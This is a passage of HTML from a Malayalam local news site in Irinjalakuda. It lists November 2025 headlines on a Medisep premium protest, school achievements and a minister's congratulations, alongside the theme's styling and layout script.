                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:36:09+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" class="td-image-wrap " title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/karalam-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്">ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:31:50+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




- 36-ാ മത് ഇരിങ്ങാലക്കുട ഉപജില്ലാ കലോത്സവം LP വിഭാഗത്തിൽ 65...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_112 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_112" >
<style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_112 .td-block-title>*{color:var(--base-color-1)!important}.tdi_112 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_112{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_112{margin-bottom:20px!important}}@media (max-width:767px){.tdi_112{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_112{margin-bottom:30px!important}}</style>
<style>.tdi_112 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_112 .td-image-container{display:none}body .tdi_112 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_112 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_112 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_112 .td-module-container:before{bottom:-12px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_112 .td-post-vid-time{display:block}.tdi_112 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_112 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_112 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_112 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_112 .td-read-more{display:none}.tdi_112 .td-author-date{display:none}.tdi_112 .td-post-author-name{display:none}.tdi_112 .td-post-date,.tdi_112 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_112 .entry-review-stars{display:none}.tdi_112 .td-icon-star,.tdi_112 .td-icon-star-empty,.tdi_112 .td-icon-star-half{font-size:15px}.tdi_112 .td-module-comments{display:none}.tdi_112 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_112 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_112 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_112 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_112 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_112 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_112 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_112 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_112 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_112 .entry-title{margin:10px 0 0;font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:15px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:10px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_112 .td-block-title a,.tdi_112 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;font-weight:700!important}.tdi_112 .td-subcat-list a,.tdi_112 .td-subcat-dropdown span,.tdi_112 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_112 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_112 .td-image-container{display:none}.tdi_112 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_112 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_112 .td-module-container:before{bottom:-10px}.tdi_112 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_112 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:10px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:8px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_112 .entry-title{font-size:12px!important}.tdi_112 .td-post-category{font-size:12px!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_112 .td-image-container{display:none}.tdi_112 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_112 .td-module-container:before{bottom:-7.5px}.tdi_112 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_112 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:5px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:8px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_112 .td-block-title a,.tdi_112 .td-block-title span{font-size:16px!important}.tdi_112 .td-post-category{font-size:11px!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_112 .td-image-wrap{padding-bottom:110%}.tdi_112 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_112 .td-image-container,.ie11 .tdi_112 .td-image-container{flex:0 0 auto}.tdi_112 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td-module-container:before{bottom:-12px}.tdi_112 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"Topics","category_id":"","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-46408","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "1";
block_tdi_112.block_type = "td_flex_block_1";
block_tdi_112.post_count = "8";
block_tdi_112.found_posts = "13944";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
block_tdi_112.max_num_pages = "1743";
tdBlocksArray.push(block_tdi_112);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Topics</span></h4></div><div id=tdi_112 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
